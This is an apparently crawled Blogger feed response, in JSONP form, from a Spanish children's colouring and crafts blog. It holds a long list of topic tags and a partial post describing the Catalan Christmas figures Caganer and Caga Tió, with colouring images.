casa"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7H_aVG9cKzRHCv50boCw8c5kNu_bhnUcB61xpS7AI0QdRZofNZplZ8MoF8XVE35AnTBCm3qS4LhKdxXIrodd0RoRjygK68GN0_MZ0VQDq0ZCLflqi5QbWlpovTBDmIO3RmLpm9qg_I4\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009619862143870443_1768966171326&_=1768966171327
body_size: 169946
content:
// API callback
jQuery111009619862143870443_1768966171326({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3494489987335815421"},"published":{"$t":"2023-12-19T21:57:00.000+01:00"},"updated":{"$t":"2023-12-19T21:57:05.092+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"caga tio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujo caga tió y caganer para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear caga tió\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos del caga tió para colorear,\u0026nbsp; láminas del Tió de Nadal o Tronca de Nadal para imprimir y colorear con barretina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003ETradiciones Catalanas Peculiares: El Caganer y el Caga Tió \u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003ECataluña cuenta con una rica historia y cultura, cuenta con tradiciones únicas que han pasado de generación en generación. Dos de las más peculiares y características de la temporada navideña son el \"Caganer\" y el \"Caga Tió\". Estas figuras folklóricas han capturado la imaginación de locales y visitantes por igual, añadiendo un toque de humor y tradición a las festividades.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caganer:\u0026nbsp;\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s1194\/caganer+1000dibujos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/w456-h640\/caganer+1000dibujos.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EEl Caganer, que literalmente se traduce como \"el que defeca\" en catalán, es una figura pequeña y peculiar que se coloca en los belenes tradicionales de Cataluña. La representación es de un hombre, a menudo vestido con trajes regionales, agachado y en pleno acto de defecar. Aunque puede parecer sorprendente para aquellos no familiarizados con esta tradición, el Caganer se considera un símbolo de fertilidad, buena suerte y prosperidad para el próximo año.\u003C\/p\u003E\u003Cp\u003ELa inclusión del Caganer en el pesebre se remonta al siglo XVIII, y su presencia simboliza la igualdad humana al mostrar que incluso en los momentos más naturales y humanos, todos somos iguales. Además, algunos creen que la figura trae buena fortuna y asegura una cosecha abundante. Tienes disponibles dibujos para colorear del caganer más abajp\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caga Tió:\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8yqFpRZDGkLbx0i5GkVaoMeaRN40dvTcE-mv0lVnCTKUjGSCUAXZUOJUR4Xe90BZzPwA_99mtHOZIRmAr7-9QZfovTjRsUkp7raKPHjBVzMpevRB5e4Ye3Ou7bAWINAyEH6vqC3oMnE\/s1600-h\/cagatio%20blogcolorear%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio blogcolorear\" border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoktC_UxPyEO429Z1D9FjEUHAofm4QbUXsLue2EzvMDN_zYxSUlZdp8ZvWY5DG3h9ov8fET_juMj2fzAHVE4ZWgTktLzmtWQPRl8k8bLnburpWsoi_36TxfgLaE9oCLK6LoPG09rcpox0\/w400-h288\/cagatio%20blogcolorear_thumb.jpg?imgmax=800\" title=\"cagatio blogcolorear\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EOtra tradición catalana única es la del Caga Tió, también conocido como el \"Tronco de Navidad\". Este personaje tiene la forma de un tronco de madera decorado con una cara sonriente y una manta para mantener el calor. La festividad comienza el 8 de diciembre, día en que se coloca el Caga Tió en el hogar.\u003C\/p\u003E\u003Cp\u003EDurante varias semanas, los niños alimentan simbólicamente al tronco con dulces y frutas, tratándolo con 